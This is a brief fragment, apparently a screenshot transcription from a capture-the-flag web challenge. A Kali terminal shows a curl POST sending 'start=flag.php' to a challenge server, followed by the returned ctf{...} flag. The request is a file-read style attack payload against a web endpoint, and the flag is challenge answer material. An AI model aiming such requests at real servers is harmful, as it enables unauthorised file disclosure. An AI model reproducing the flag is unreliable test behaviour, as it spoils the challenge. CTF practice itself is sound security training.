 (kali㉿kali)-[~]
curl 'http://34.107.26.201:30628?start=1' -XPOST --data 'start=flag.php'
ctf{b513ef6d1a5735810bca608be42bda8ef28840ee458df4a3508d25e4b706134d}